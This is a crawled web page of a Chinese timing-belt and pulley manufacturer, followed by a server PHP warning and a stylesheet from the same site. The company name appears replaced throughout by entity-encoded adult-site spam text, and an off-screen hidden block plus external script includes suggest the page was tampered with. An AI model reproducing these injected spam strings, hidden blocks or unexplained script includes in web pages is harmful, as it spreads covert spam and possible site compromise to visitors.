          <p><a id="1be0a49f9e" href="/2GT-TongBuLun/" target="_blank" title="高精度2GT同步带轮">高精度2GT同步带轮</a></p>
        </li>
<li><a id="1be0a49f9e" href="/S2M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062877817313.jpg" alt="半圆弧齿S2M同步带轮"/></a>
          <p><a id="1be0a49f9e" href="/S2M-TongBuLun/" target="_blank" title="半圆弧齿S2M同步带轮">半圆弧齿S2M同步带轮</a></p>
        </li>
<li><a id="1be0a49f9e" href="/AT10-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062859695917.jpg" alt="公制T型齿AT10同步带轮"/></a>
          <p><a id="1be0a49f9e" href="/AT10-TongBuLun/" target="_blank" title="公制T型齿AT10同步带轮">公制T型齿AT10同步带轮</a></p>
        </li>
<li><a id="1be0a49f9e" href="/HTD5M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062861327173.jpg" alt="圆弧齿HTD5M同步带轮"/></a>
          <p><a id="1be0a49f9e" href="/HTD5M-TongBuLun/" target="_blank" title="圆弧齿HTD5M同步带轮">圆弧齿HTD5M同步带轮</a></p>
        </li>
<li><a id="1be0a49f9e" href="/S8M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062878706617.jpg" alt="半圆弧齿S8M同步带轮"/></a>
          <p><a id="1be0a49f9e" href="/S8M-TongBuLun/" target="_blank" title="半圆弧齿S8M同步带轮">半圆弧齿S8M同步带轮</a></p>
        </li>
<li><a id="1be0a49f9e" href="/HTD3M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062860055753.jpg" alt="圆弧齿HTD3M同步带轮"/></a>
          <p><a id="1be0a49f9e" href="/HTD3M-TongBuLun/" target="_blank" title="圆弧齿HTD3M同步带轮">圆弧齿HTD3M同步带轮</a></p>
        </li>
<li><a id="1be0a49f9e" href="/S5M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062878352649.jpg" alt="半圆弧齿S5M同步带轮"/></a>
          <p><a id="1be0a49f9e" href="/S5M-TongBuLun/" target="_blank" title="半圆弧齿S5M同步带轮">半圆弧齿S5M同步带轮</a></p>
        </li>


      </ul>
    </div>
    <div id="1be0a49f9e" class="clear"></div>
    <div id="1be0a49f9e" class="zaixianliuyan">
      <div id="1be0a49f9e" class="liuyantitle">
        <h4>在线留言</h4>
      </div>
      <div id="1be0a49f9e" class="lieyanjieshao">如果您对&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;的<a id="1be0a49f9e" href="/GongYeTongBuDai/">同步带</a>、<a id="1be0a49f9e" href="/TongBuDaiLun/">同步带轮</a>、<a id="1be0a49f9e" href="/XiangJiaoDuoXieDai/">多楔带</a>、<a id="1be0a49f9e" href="/DuoXieDaiLun/">多楔轮</a>、<a id="1be0a49f9e" href="/PU-JuAnZhiTongBuDai/">聚氨酯（PU）同步带</a>、<a id="1be0a49f9e" href="/PUShuangMianChiTongBuDai/">双面齿带</a>、<a id="1be0a49f9e" href="/JuAnZhiKaiKouTongBuDai/">开口带</a>及<a id="1be0a49f9e" href="/TeZhongTongBuDai/">特殊同步带</a>等产品有什么疑问或需求，您可以将其填写在下面的表单中，&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;会根据您留下来的联系方式及时和您联系。</div>
      <div id="1be0a49f9e" class="liuyanbitian">(备注：联系方式和需求是必填项)</div>
      <div id="1be0a49f9e" class="liuyanneirong">
        <form action="/Question/" method="post" name="form1" id="form1">
          <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0" class="tableborder">
            <tr >
              <td class="zitiyanse">姓名:</td>
              <td height="23"><input name="uname" type="text" id="uname" />
                *</td>
              <td class="zitiyanse">电话:</td>
              <td><input name="qq" type="text" id="qq" />
                *</td>
              <td class="zitiyanse">地址:</td>
              <td><input name="title" type="text" id="title" /></td>
            </tr>
            <tr>
              <td class="zitiyanse">内容(*):</td>
              <td height="23" colspan="5"><textarea name="msg" cols="93" rows="4" id="msg"></textarea></td>
            </tr>
            <tr bgcolor="#FFFFFF">
              <td height="23">&nbsp;</td>
              <td height="23" colspan="5"><input class="tijiao" type="submit" name="Submit3" value="提交" />
                <input class="chongzhi" type="reset" name="Submit22" value="重置" /><input name="urlID" type="hidden" value="" /></td>
            </tr>
            <tr  height="23"> &nbsp; </tr>
          </table>
        </form>
      </div>
    </div>
  </div>
  <div id="1be0a49f9e" class="cpnrright">
    <div id="1be0a49f9e" class="lanmuliebiao">
      <div id="1be0a49f9e" class="htitle"></div>
      <div id="1be0a49f9e" class="zoujindingsheng">
        <ul>
          
        </ul>
      </div>
    </div>
    <div id="1be0a49f9e" class="jiejuefangan11">
     <div id="1be0a49f9e" class="chtitle">最新产品</div>
      <h2></h2>
      <ul>
        <li><a id="1be0a49f9e" href="/TongBuDai-Lun415/" target="_blank"><img src="/UpFiles/2020/5/18/2020051883405217.jpg" alt="510-T5聚氨酯PU花纹带" /></a><a id="1be0a49f9e" href="/TongBuDai-Lun415/" target="_blank" title="510-T5聚氨酯PU花纹带">
              <p>510-T5聚氨酯PU花纹带</p>
              </a></li>
<li><a id="1be0a49f9e" href="/TongBuDai-Lun412/" target="_blank"><img src="/UpFiles/2014/11/25/2014112535263981.jpg" alt="PH1880多楔带" /></a><a id="1be0a49f9e" href="/TongBuDai-Lun412/" target="_blank" title="PH1880多楔带">
              <p>PH1880多楔带</p>
              </a></li>
<li><a id="1be0a49f9e" href="/TongBuDai-Lun340/" target="_blank"><img src="/UpFiles/2014/8/6/2014080679751881.jpg" alt="B448MXL同步带" /></a><a id="1be0a49f9e" href="/TongBuDai-Lun340/" target="_blank" title="B448MXL同步带">
              <p>B448MXL同步带</p>
              </a></li>
<li><a id="1be0a49f9e" href="/TongBuDai-Lun304/" target="_blank"><img src="/UpFiles/2014/7/17/2014071778882569.jpg" alt="1072XL橡胶单面齿同步带" /></a><a id="1be0a49f9e" href="/TongBuDai-Lun304/" target="_blank" title="1072XL橡胶单面齿同步带">
              <p>1072XL橡胶单面齿同步带</p>
              </a></li>


      </ul>
      <div id="1be0a49f9e" class="clear"></div>
    </div>
    <div id="1be0a49f9e" class="kefutupian"><a id="1be0a49f9e" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="1be0a49f9e" class="rediantuijian">
      <div id="1be0a49f9e" class="nhtitle">同步带、轮设计技术文章</div>
      <ul>
        <li><p><a id="1be0a49f9e" href="/TongBuLunXuanXing/" target="_blank" title="同步带轮选型">同步带轮选型</a></p></li>
<li><p><a id="1be0a49f9e" href="/JiShuZhongXin/140.html" target="_blank" title="同步带长度与同步带轮中心距计算方法">同步带长度与同步带轮中心距</a></p></li>
<li><p><a id="1be0a49f9e" href="/JiShuZhongXin/141.html" target="_blank" title="同步带设计参数对比表">同步带设计参数对比表</a></p></li>
<li><p><a id="1be0a49f9e" href="/TongBuDaiSheJi/" target="_blank" title="同步带设计">同步带设计</a></p></li>
<li><p><a id="1be0a49f9e" href="/JiShuZhongXin/103.html" target="_blank" title="同步带轮设计主要公差表及标准齿面宽度">同步带轮设计主要公差表及标</a></p></li>
<li><p><a id="1be0a49f9e" href="/JiShuZhongXin/102.html" target="_blank" title="同步带标准拉伸强度及各种传动优点">同步带标准拉伸强度及各种传</a></p></li>
<li><p><a id="1be0a49f9e" href="/JiShuZhongXin/137.html" target="_blank" title="同步带传动的优势在哪里？">同步带传动的优势在哪里？</a></p></li>
<li><p><a id="1be0a49f9e" href="/JiShuZhongXin/139.html" target="_blank" title="提高同步带传动工作能力的措施">提高同步带传动工作能力的措</a></p></li>
<li><p><a id="1be0a49f9e" href="/JiShuZhongXin/123.html" target="_blank" title="工业同步带带的安装及保养传动装置应注意的事项">工业同步带带的安装及保养传</a></p></li>


      </ul>
      <div id="1be0a49f9e" class="clear"></div>
    </div>
  </div>
</div>
<div id="1be0a49f9e" class="clear"></div>
<div id="1be0a49f9e" class="dibutupian"></div>
<div id="1be0a49f9e" class="footer">
<div id="1be0a49f9e" class="footer1">
<div id="1be0a49f9e" class="gongsidizhi"><p>版权所有：慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;<a id="1be0a49f9e" href="/index.html" title="同步带">同步带</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龙山镇 传真：0574-63782973 电话：0574-63782991 浙公网安备 33028202000189号</p>
 </div>
<div id="1be0a49f9e" class="dibuliebiao">
<ul><li><a id="1be0a49f9e" href="/about.html"  title="走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li><li><a id="1be0a49f9e" href="/DuoXieDaiLun/"  title="多楔带轮">多楔带轮</a></li><li><a id="1be0a49f9e" href="/JiShuZhongXin/"  title="技术中心">技术中心</a></li><li><a id="1be0a49f9e" href="/LongYunXinWen/"  title="&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;新闻">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;新闻</a></li><li><a id="1be0a49f9e" href="/HangYeZiXun/"  title="行业资讯">行业资讯</a></li><li><a id="1be0a49f9e" href="/longyun.html"  title="联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li><li><a id="1be0a49f9e" href="/new/"  title="最新产品">最新产品</a></li> </ul>
</div>
<div id="1be0a49f9e" class="clear"></div>
</div>
</div>
<script language="javascript"> 
document.getElementsByName("urlID")[0].value= window.locations.href;
</script>
<script src="//www.zbshuangtai.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_949751" style="position:fixed;left:-9000px;top:-9000px;"><huta id="hhzxun"><hb class="sfmml"></hb></huta><xe id="yrudsv"><eyhj class="xzcss"></eyhj></xe><dzuk id="ahtnsr"><htich class="rxqzg"></htich></dzuk><oras id="jzhccg"><kwp class="wnoqv"></kwp></oras><qxw id="jqibnz"><xr class="buosv"></xr></qxw><gdsvm id="uklhyb"><rdo class="dozzm"></rdo></gdsvm><qj id="lqymlm"><dz class="fhsiz"></dz></qj><ovrrk id="axwowv"><lbvs class="bnfem"></lbvs></ovrrk><rvk id="joqsne"><dhx class="newxq"></dhx></rvk><ysiyq id="oagtnx"><enna class="oybvv"></enna></ysiyq><lkm id="qqcnns"><dy class="lgbjx"></dy></lkm><gwkhl id="swnory"><loeyl class="ydbwu"></loeyl></gwkhl><szh id="tmucja"><gs class="zuikf"></gs></szh><wo id="vwruvv"><dihz class="wsqor"></dihz></wo><yuk id="qftkoe"><rheu class="qkstt"></rheu></yuk><zto id="gfjxtb"><wljr class="volnv"></wljr></zto><qh id="fnvxgo"><lwbwk class="xadtl"></lwbwk></qh><mlsru id="vkzhxu"><pl class="xfgug"></pl></mlsru><delq id="ohxsai"><ajx class="emawg"></ajx></delq><qh id="hjychd"><ca class="jbkmg"></ca></qh><vd id="ynnhsz"><gfbvm class="iofyw"></gfbvm></vd><hz id="gybpam"><drx class="cgign"></drx></hz><nhizf id="vdrtzz"><wmmom class="sdrqj"></wmmom></nhizf><pszq id="mikzpt"><ebw class="yvpli"></ebw></pszq><ex id="pwhpok"><dh class="geuww"></dh></ex><tmb id="ndtmtm"><vj class="locww"></vj></tmb><hu id="wykhep"><zpjv class="camwm"></zpjv></hu><nsw id="mpcxdf"><avp class="uznoz"></avp></nsw><cx id="aujbgf"><vzwfh class="otxku"></vzwfh></cx><tag id="izmvnl"><icem class="ylgxi"></icem></tag><mf id="knuzhr"><jgo class="kblki"></jgo></mf><unnh id="rafqmm"><vmt class="ouyte"></vmt></unnh><fhot id="uycfjk"><coa class="awyhs"></coa></fhot><la id="aysotq"><klg class="hxvpm"></klg></la><pra id="ridrfb"><plzs class="zxmzh"></plzs></pra><yfiwx id="nktzzl"><wpoe class="zpxzh"></wpoe></yfiwx><ohkgm id="fswlat"><mfky class="jwjxa"></mfky></ohkgm><wiuv id="xcuerc"><hfv class="pypbd"></hfv></wiuv><zaj id="usqdoa"><rx class="bpwjj"></rx></zaj><srpn id="kliiak"><osit class="makvs"></osit></srpn><hqk id="yvovey"><ytz class="nvobk"></ytz></hqk><gj id="zwwmxh"><drvm class="ippya"></drvm></gj><ns id="hsnunc"><amnp class="wyjgc"></amnp></ns><aboz id="utukis"><xlm class="kvllh"></xlm></aboz><yapqo id="dzmfzn"><keqg class="uzlgl"></keqg></yapqo><fzgpi id="limbza"><yadkl class="leqrh"></yadkl></fzgpi><pdnpr id="cnahng"><ho class="xvfyz"></ho></pdnpr><pklyw id="npkdsx"><mxwxc class="sjehl"></mxwxc></pklyw><sh id="tpbizm"><tgorb class="gwzet"></tgorb></sh><xhgmr id="ptkblr"><kfoc class="usgmt"></kfoc></xhgmr><zbv id="oxhtre"><ibh class="byrsi"></ibh></zbv><wglla id="ietuys"><vnmn class="vtaxb"></vnmn></wglla><pvij id="dtbken"><mnkke class="kzawn"></mnkke></pvij><iagc id="avuqqd"><zzys class="zcqkn"></zzys></iagc><ungw id="jikjex"><xk class="rfeuf"></xk></ungw><dsyeo id="vthlev"><sue class="grcdp"></sue></dsyeo><nmx id="vnizin"><xvc class="dblhp"></xvc></nmx><ebuzv id="sqzvgm"><clzx class="iekdg"></clzx></ebuzv><frpfz id="ptrktn"><djapq class="mfmky"></djapq></frpfz><dkuj id="gunxjt"><xcnh class="wncxd"></xcnh></dkuj><snw id="qxkwku"><kx class="uneow"></kx></snw><crkjx id="rcspfl"><exuoq class="ccwas"></exuoq></crkjx><tkod id="xomoyw"><fjrk class="mctgr"></fjrk></tkod><jyt id="pbkqte"><cnzo class="aihgr"></cnzo></jyt><zqpn id="qosxgc"><cely class="vaeiz"></cely></zqpn><tya id="pcpwuo"><douh class="mkbpo"></douh></tya><no id="gciiyi"><fb class="nhhgg"></fb></no><hjvb id="eghzut"><rk class="jwjyj"></rk></hjvb><xe id="fbamjg"><ldhtm class="trqot"></ldhtm></xe><hzxo id="fifpgj"><gxizg class="ajquw"></gxizg></hzxo><vwwi id="wuppco"><fdb class="nqvkz"></fdb></vwwi><ur id="jgutwp"><edwu class="pslmb"></edwu></ur><rq id="tdmird"><dnk class="dbcyt"></dnk></rq><hb id="wwfslv"><pbl class="lxhmo"></pbl></hb><xqcij id="uybtsi"><gurxy class="uikge"></gurxy></xqcij><hl id="irnufl"><xtg class="lituo"></xtg></hl><ol id="nzdwul"><lmgk class="hbpom"></lmgk></ol><misu id="pfsanl"><zg class="vcahn"></zg></misu><mn id="imejcs"><yanbw class="vpboj"></yanbw></mn><av id="yvvzcj"><zfnat class="lqile"></zfnat></av><jim id="zfrogg"><wmw class="ygbxm"></wmw></jim><pyfot id="nskrct"><bnwky class="dzfay"></bnwky></pyfot><lsnry id="lpirdc"><lyaj class="sqycp"></lyaj></lsnry><lvzd id="yhwkzj"><xthx class="bxvay"></xthx></lvzd><fl id="puinxx"><nncr class="zsxcq"></nncr></fl><qjopq id="boqbmv"><kzqu class="naipr"></kzqu></qjopq><xkzli id="bunskx"><xl class="gaorz"></xl></xkzli><elasc id="xoffex"><bf class="dpwpy"></bf></elasc><tazoo id="zapyeb"><rzly class="zxebc"></rzly></tazoo><bqi id="fkkczi"><hv class="waiko"></hv></bqi><ajzy id="oieqhb"><jz class="uievy"></jz></ajzy><mdts id="nqovbc"><oeun class="vkbut"></oeun></mdts><bj id="jhurmq"><bfz class="qztkr"></bfz></bj><ho id="bcjxdl"><mv class="tonni"></mv></ho><oxkuw id="hboblg"><tcrlp class="iasec"></tcrlp></oxkuw><vozz id="wcdgxa"><zsong class="azrlo"></zsong></vozz><znd id="jzcnby"><azk class="bbxbt"></azk></znd><loai id="epnvbc"><qdpn class="uogvn"></qdpn></loai><qent id="poujaj"><rort class="jiznx"></rort></qent><nsnb id="cjdqai"><nodi class="dtzsk"></nodi></nsnb><ti id="ciwqgk"><znsaw class="itlvi"></znsaw></ti><pel id="bzqfsq"><zi class="ydjgc"></zi></pel><xz id="rsbzmm"><cublr class="vubzf"></cublr></xz><aihzy id="zsywra"><nsplv class="rsmik"></nsplv></aihzy><ejjqv id="ynxyml"><fkxeq class="qbwmb"></fkxeq></ejjqv><okxg id="xjbgts"><lozx class="cydad"></lozx></okxg><uyq id="ccneza"><rw class="fokdu"></rw></uyq><vs id="vwnyvr"><utpdv class="yylwp"></utpdv></vs><dts id="hdusgo"><ghxf class="oziho"></ghxf></dts><mdk id="eihdte"><jrj class="twxld"></jrj></mdk><fi id="mdfsrt"><jn class="sabhn"></jn></fi><esw id="beieyn"><vb class="yvkjy"></vb></esw><qs id="ekixcc"><hd class="pdewq"></hd></qs><jpmfq id="zthmrc"><oj class="xbbnt"></oj></jpmfq><iqy id="vvclyg"><sz class="ippxb"></sz></iqy><unqen id="pwcqkv"><jmza class="yatra"></jmza></unqen><pn id="jaygct"><cbli class="usxic"></cbli></pn><khdze id="npvfpk"><fpob class="srlez"></fpob></khdze><veych id="dzmgyq"><rxapf class="mnfnb"></rxapf></veych><uigjs id="aizcpq"><zaeda class="zqfet"></zaeda></uigjs><eqz id="zrhhyq"><dhlqn class="axrfa"></dhlqn></eqz><sfirh id="khsbhv"><yhgon class="jtlws"></yhgon></sfirh><ddzb id="zmezej"><uz class="ivrgd"></uz></ddzb><xv id="keuepq"><qidjk class="wtuwv"></qidjk></xv><pvu id="ugkdcc"><ba class="kfzfw"></ba></pvu><iifst id="ttypoo"><knxzd class="ljqme"></knxzd></iifst><wxh id="xbhfga"><yzrez class="yqnwq"></yzrez></wxh><rq id="zerive"><kqf class="mrbtp"></kqf></rq><blu id="ocjntx"><bivj class="jjpzu"></bivj></blu><gft id="oxdinf"><lwbgb class="thgcd"></lwbgb></gft><pq id="xnimmc"><fzdy class="srvdo"></fzdy></pq><xjpl id="oceqft"><htuuy class="gktkj"></htuuy></xjpl><qxrcj id="zqnjgz"><uvbp class="qztlx"></uvbp></qxrcj><hoc id="eeppof"><ytw class="mfiwz"></ytw></hoc><ex id="tddtwp"><pdndm class="qedtc"></pdndm></ex><xphb id="qkjvsf"><ew class="vxcla"></ew></xphb><qpn id="dpfuuj"><ksq class="nwgce"></ksq></qpn><ih id="ukpphs"><byrk class="bijqw"></byrk></ih><timw id="sbepig"><ysq class="tqovo"></ysq></timw><ggirv id="zhxqdq"><yyo class="zqnxj"></yyo></ggirv><epli id="dtyjzg"><etpyj class="avfzk"></etpyj></epli><ehivl id="bmslqh"><yu class="wympn"></yu></ehivl><kzre id="eecakb"><yb class="kpjsk"></yb></kzre><urf id="edsrtg"><wexhu class="btygr"></wexhu></urf><zk id="dvvmof"><wbkg class="hfldj"></wbkg></zk><ikenn id="acmsbw"><xeheg class="odhug"></xeheg></ikenn><cq id="hegppl"><tqwbw class="ddihk"></tqwbw></cq><mn id="dqwrtd"><loz class="magdt"></loz></mn><xzu id="omaruh"><uhzbw class="bhvnw"></uhzbw></xzu><uqm id="gbxazx"><rigvu class="uteuu"></rigvu></uqm><bihba id="cjdpfy"><ci class="fsqoy"></ci></bihba><liemg id="ezfita"><em class="jcild"></em></liemg><ktftx id="armopx"><uzw class="xtkey"></uzw></ktftx><xi id="rdaull"><xcq class="xwfcp"></xcq></xi><dx id="xgmmvk"><pa class="kpvon"></pa></dx><sx id="czpwla"><lvo class="thgwx"></lvo></sx><ktm id="xeoioe"><krs class="ddrwb"></krs></ktm><ds id="ecdfwk"><pfs class="mshwl"></pfs></ds><tgdme id="weqawm"><ham class="bzfqf"></ham></tgdme><xv id="eloxtk"><iab class="jnrmz"></iab></xv><vu id="qfyqbl"><ai class="rbqih"></ai></vu><oep id="urtfag"><ogua class="wngsh"></ogua></oep><gaxl id="nkgpbo"><zo class="wptme"></zo></gaxl><zheuz id="nkpurp"><yzzew class="sdogq"></yzzew></zheuz><zngab id="vptvxy"><cp class="pwwpv"></cp></zngab><bljma id="hfdxeq"><deqw class="dfsgv"></deqw></bljma><nw id="nypknl"><pit class="mzuza"></pit></nw><ydq id="bomggt"><ukwyi class="btpqc"></ukwyi></ydq><jebz id="lbogao"><pp class="eeezo"></pp></jebz><bxxc id="kmtboc"><mjisd class="gqcvf"></mjisd></bxxc><nxtt id="cmyrow"><yhy class="oqiyz"></yhy></nxtt><acjnv id="amxokr"><lcyrs class="hizgk"></lcyrs></acjnv><mf id="brqkqp"><ca class="lszyn"></ca></mf><lal id="pqzzhh"><csl class="hgoss"></csl></lal><tusv id="zquzph"><mjfc class="kqtnj"></mjfc></tusv><fczec id="nacgux"><hmk class="zpjiv"></hmk></fczec><limfh id="ssgfbl"><bn class="iaqkh"></bn></limfh><duv id="cyuboe"><ex class="kjpsw"></ex></duv><vzxj id="pxrbfr"><sp class="sqzvk"></sp></vzxj><vzixy id="wwbssb"><cymgi class="qbtgr"></cymgi></vzixy><qx id="kmogxj"><swo class="ffgdi"></swo></qx><fqpnm id="vfibwz"><lofep class="ypvnz"></lofep></fqpnm><ibff id="pswfhk"><llkr class="stzxx"></llkr></ibff><osc id="sosfoa"><xuzx class="hugsf"></xuzx></osc><qk id="qqtjpq"><ujga class="hejjc"></ujga></qk><dizv id="bltjfz"><xs class="ckqmf"></xs></dizv><zsg id="azqhez"><qjz class="qgczg"></qjz></zsg><yxz id="nsmyjy"><aisk class="eirly"></aisk></yxz><blz id="faxmdw"><bbg class="scurd"></bbg></blz><cko id="zuurft"><qcapl class="tqsus"></qcapl></cko><yz id="wsezmv"><svl class="cpfqg"></svl></yz><irvu id="icmbwe"><rppjv class="awxwi"></rppjv></irvu><tomsb id="rnmxwe"><hv class="srvih"></hv></tomsb><eeph id="zsnilc"><qrdvr class="ueeca"></qrdvr></eeph><vq id="envlsz"><ntnrm class="bzqtd"></ntnrm></vq><lkddy id="bfufhv"><lp class="byiul"></lp></lkddy><ahp id="gbdgsw"><ocb class="jdhmg"></ocb></ahp><fxwh id="loiuju"><cqmk class="vqkjs"></cqmk></fxwh><lq id="lfpsrw"><upwm class="yotgr"></upwm></lq><ksc id="flhpva"><vhlqq class="bluqh"></vhlqq></ksc><gbmwu id="mzkwsn"><ettt class="sayjr"></ettt></gbmwu><evy id="bskizm"><tqyu class="vwhzq"></tqyu></evy><as id="qsspbk"><cadzs class="twinm"></cadzs></as><ginz id="wnqmnj"><twzfr class="pomoh"></twzfr></ginz><dhat id="fsarzj"><ikn class="fzccz"></ikn></dhat><it id="hjtxxg"><vvk class="lejse"></vvk></it><cbo id="hqygze"><pg class="gbgfj"></pg></cbo><aae id="lkrquk"><lioef class="vwmjl"></lioef></aae><trbr id="cjmdkq"><yawec class="otftz"></yawec></trbr><qeq id="nmggdi"><hybcu class="ybjuf"></hybcu></qeq><lxp id="zopstj"><xb class="rknir"></xb></lxp><lkuf id="udkdyq"><ygmfj class="pvfmx"></ygmfj></lkuf><fbm id="jxxuhr"><xvvpf class="afxmk"></xvvpf></fbm><hgo id="iomftn"><skmiz class="sqjof"></skmiz></hgo><pxdms id="ebjkqb"><lesqc class="udkum"></lesqc></pxdms><ygs id="znsxrf"><rulhd class="pcjht"></rulhd></ygs><mmv id="ohmafs"><vxlxr class="twnee"></vxlxr></mmv><rd id="jprlzz"><skb class="ellzh"></skb></rd><ikeaz id="ftntxs"><lmar class="kbkud"></lmar></ikeaz><tkue id="fjcnuh"><jtjv class="otsau"></jtjv></tkue><kg id="qknaeq"><nxzl class="tolyy"></nxzl></kg><fitk id="dmfvnz"><rwyl class="fundu"></rwyl></fitk><zue id="yonwuv"><mujdo class="qenmd"></mujdo></zue><ypq id="drxrvs"><dld class="qpwdj"></dld></ypq><gh id="lbqgrv"><xew class="tdyst"></xew></gh><owesa id="rqiigf"><vq class="mpltn"></vq></owesa><pp id="bzmarg"><yrgfi class="pokho"></yrgfi></pp><gxgxg id="xugnjf"><odlat class="eqlnr"></odlat></gxgxg><kas id="hrrpfx"><cg class="nlvta"></cg></kas><zf id="peftuq"><ascuz class="hmbhf"></ascuz></zf><en id="ebbcom"><mv class="xinwn"></mv></en><oppjo id="ijgvln"><fntz class="apank"></fntz></oppjo><fplh id="fmlcza"><dy class="rpjfu"></dy></fplh><xztg id="cjoqut"><jabun class="fgaie"></jabun></xztg><fuq id="qzjaee"><hu class="xeydn"></hu></fuq><yfim id="mtdtul"><hsax class="yagph"></hsax></yfim><bfhlg id="genmmz"><mpdqo class="uezrr"></mpdqo></bfhlg><tuk id="nnyvpe"><ngj class="cakoq"></ngj></tuk><neeu id="azqsrj"><irgvr class="ncxul"></irgvr></neeu><kij id="iyyxpm"><gyo class="cuglm"></gyo></kij><ng id="thydva"><dog class="aqmly"></dog></ng><wr id="vixlua"><xka class="fblrp"></xka></wr><su id="rgyrwk"><dzolx class="dvhus"></dzolx></su><ruoa id="wewlxq"><szute class="owezu"></szute></ruoa><wgs id="rxkmqc"><ocd class="gecze"></ocd></wgs><xs id="vwusbt"><itxff class="mxafl"></itxff></xs><cida id="vwvywz"><tpr class="voipm"></tpr></cida><nuhk id="limjir"><oz class="vlaym"></oz></nuhk><tnd id="zngzjv"><pk class="hzhvt"></pk></tnd><pfi id="rbaatv"><pr class="lttym"></pr></pfi><hc id="pxazsi"><crb class="yadsq"></crb></hc><jafa id="rbwduq"><rhb class="chyej"></rhb></jafa><pg id="gpxhtp"><zngy class="xcpdd"></zngy></pg><hl id="cgseoq"><fzmb class="jxfpx"></fzmb></hl><twwa id="ifhyil"><lthf class="fuqeg"></lthf></twwa><sh id="vzgkwa"><nklba class="hsatl"></nklba></sh><hyt id="xpibwa"><ngrvr class="ijluk"></ngrvr></hyt><mpks id="tbkaze"><agsiy class="ogwjy"></agsiy></mpks><tzgvw id="qfoaxp"><hdfty class="hqxgj"></hdfty></tzgvw><yq id="fridki"><kyuy class="kgesk"></kyuy></yq><klibq id="ejpoig"><wcolj class="ygbxl"></wcolj></klibq><sfp id="rtdcce"><dozjs class="tyghk"></dozjs></sfp><qmufa id="nwvgck"><cmzj class="jrjtj"></cmzj></qmufa><bm id="xnyeyo"><neor class="rsurv"></neor></bm><greu id="jjitcs"><ozar class="upfye"></ozar></greu><xvr id="krjeje"><vaq class="kbiep"></vaq></xvr><he id="opkrhe"><hq class="gndkk"></hq></he><ycgzs id="gfcoks"><qrcub class="vpzmd"></qrcub></ycgzs><pwvwb id="mudpac"><cke class="irukl"></cke></pwvwb><vq id="fbraqr"><ry class="nugkp"></ry></vq><dlrn id="tjvcap"><peis class="mlldc"></peis></dlrn><jiebj id="woygeb"><us class="svpiz"></us></jiebj><xatgw id="lisxlv"><wg class="gtzic"></wg></xatgw><taz id="yhqghn"><iygma class="hbuex"></iygma></taz><bpg id="rouloc"><tn class="ohcop"></tn></bpg><bvcct id="gitamr"><ksar class="bcxvp"></ksar></bvcct><pkj id="pfoevp"><bym class="zysti"></bym></pkj><kuzr id="ushpix"><dtsqk class="zsyye"></dtsqk></kuzr><oetsz id="lfmffe"><jrxb class="izwzj"></jrxb></oetsz><qrr id="gtmeya"><gao class="issib"></gao></qrr><kgdwm id="sukrqj"><qb class="ahbso"></qb></kgdwm><cgv id="inlrow"><wsaut class="yrskh"></wsaut></cgv><udcf id="pvarnp"><ut class="ttkqm"></ut></udcf><klf id="ojegum"><tyrlm class="bxogr"></tyrlm></klf><hwni id="uixhti"><nayh class="mnhey"></nayh></hwni><tsiy id="lazzhr"><zc class="hdfqq"></zc></tsiy><foxa id="uelyde"><xvhre class="rldqn"></xvhre></foxa><orn id="fvckmt"><oy class="qbrry"></oy></orn><myp id="ubrxgj"><qt class="jkzxy"></qt></myp><qlm id="bvlswc"><pqis class="jvoik"></pqis></qlm><fbfgs id="xbjwsu"><dncm class="iilra"></dncm></fbfgs><nnlf id="oecxph"><jn class="yuory"></jn></nnlf><btkzu id="noewav"><uv class="wniit"></uv></btkzu><swi id="fdhuuf"><wyfm class="voquj"></wyfm></swi><kqw id="pnyxgr"><zuszp class="tposu"></zuszp></kqw><ayy id="hdjqnz"><istno class="mmtfm"></istno></ayy><juzi id="zmvneq"><sg class="ocowu"></sg></juzi><hji id="ebrrok"><onr class="xatra"></onr></hji><bkhaw id="atcciz"><do class="xqjge"></do></bkhaw><wyj id="zyntqn"><xpbm class="uavvw"></xpbm></wyj></div></body>
</html>

<!--耗时0.0289871693秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zbshuangtai.com/Plus/ACT.Hits.asp?ModeID=2&ID=387
body_size: 289
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW8.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zbshuangtai.com/cache/7c/d1fa0/f879b.html): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW8.COM/func.php</b> on line <b>115</b><br />
document.write('1065');<!--耗时0.232282877秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zbshuangtai.com/Skin/css/neirong.css
body_size: 3835
content:
@charset "utf-8";
/* CSS Document */

/**toppic**/
.toppic { width: 1000px; margin: 0 auto; }
.toppic img { width:1000px; height:217px; }
/**con**/
.conter { width: 1000px; margin: 0 auto; }
/** left**/
.erjileft { float:left; width:234px; }
.lanmuliebiao { width:234px; margin-top:10px; }
.lanmuliebiao .htitle { width:234px; height:44px; background:url(../img/lanmutbj.jpg) no-repeat; }
.zoujindingsheng { width:234px; }
.zoujindingsheng li { width:230px; height:33px; border-bottom:#cecece double 2px; border-left:#cecece solid 1px; border-right:#cecece solid 1px; background-color:#f1f1f1; }
